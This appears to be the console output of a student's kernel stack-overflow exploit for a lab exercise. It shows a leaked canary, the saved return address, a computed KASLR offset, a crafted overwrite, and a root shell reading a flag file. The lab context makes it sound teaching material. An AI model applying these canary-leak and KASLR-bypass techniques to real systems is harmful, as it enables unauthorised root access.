 / $ ./mnt/share/exp
[XYX DEBUG] Buffer + 0  = 0x33323130 0x37363534 0x31303938 0x35343332 0x00000048 0x00000000
[XYX DEBUG] 3 2 1 0 7 6 5 4 1 0 9 8 5 4 3 2 ------ H --------
[XYX DEBUG] Buffer + 24 = 0x00000000 0x00000000 0x00000000 0x00000000 0x00000000 0x00000000
[XYX DEBUG] -------- -------- -------- -------- -------- --------
[    9.879293] zjubof_write2 4141414141414141
[    9.879635] zjubof_write3
[    9.880131] zjubof_write4
[    9.880397] cmd :0123456789012345H len:17
[XYX DEBUG] Buffer + 0  = 0x33323130 0x37363534 0x31303938 0x35343332 0x00000048 0x00000000
[XYX DEBUG] 3 2 1 0 7 6 5 4 1 0 9 8 5 4 3 2 ------ H --------
[XYX DEBUG] Buffer + 24 = 0x391bde00 0x92891373 0x102bbb40 0xffff8000 0xa31e7d0c 0xffffc8e5
[XYX DEBUG] 9------ ------ s -- +-- @ -------- ---- }-- --------
[XYX DEBUG] canary = 0x92891373391bde00
[XYX DEBUG] oldFp = 0xffff8000102bbb40
[XYX DEBUG] oldRetAddr = 0xffffc8e5a31e7d0c
[XYX DEBUG] retAddrWithoutKASLR = 0xffff800010de7d0c
[XYX DEBUG] offset = 0x000048e592400000
============= Task 3 ===============
[XYX DEBUG] Buffer + 0  = 0x00000041 0x00000000 0x00000000 0x00000000 0x00000000 0x00000000
[XYX DEBUG] ------ A -------- -------- -------- -------- --------
[XYX DEBUG] Buffer + 24 = 0x391bde00 0x92891373 0x00000000 0x00000000 0xa24a6214 0xffffc8e5
[XYX DEBUG] 9------ ------ s -------- -------- -- J b-- --------
[XYX DEBUG] Buffer + 0  = 0x00000000 0x00000000 0x00000000 0x00000000 0x00000000 0x00000000
[XYX DEBUG] -------- -------- -------- -------- -------- --------
[XYX DEBUG] Buffer + 24 = 0xa24a5f6c 0xffffc8e5 0x00000000 0x00000000 0x00000000 0x00000000
[XYX DEBUG] -- J _ l -------- -------- -------- -------- --------
[XYX DEBUG] Buffer + 0  = 0x00000000 0x00000000 0xa2babdb0 0xffffc8e5 0x00000000 0x00000000
[XYX DEBUG] -------- -------- -------- -------- -------- --------
[XYX DEBUG] Buffer + 24 = 0x00000000 0x00000000 0x00000000 0x00000000 0x00000000 0x00000000
[XYX DEBUG] -------- -------- -------- -------- -------- --------
[XYX DEBUG] Buffer + 0  = 0x00000000 0x00000000 0xa2babe54 0xffffc8e5 0x00000000 0x00000000
[XYX DEBUG] -------- -------- ------ T -------- -------- --------
[XYX DEBUG] Buffer + 24 = 0x00000000 0x00000000 0x00000000 0x00000000 0x00000000 0x00000000
[XYX DEBUG] -------- -------- -------- -------- -------- --------
[    9.904316] zjubof_write2 4141414141414141
[    9.904606] zjubof_write3
[    9.904787] zjubof_write4
[    9.904890] cmd :A len:160
/bin/sh: can't access tty; job control turned off
/ # cat /root/flag.txt
sysde655sEc
/ #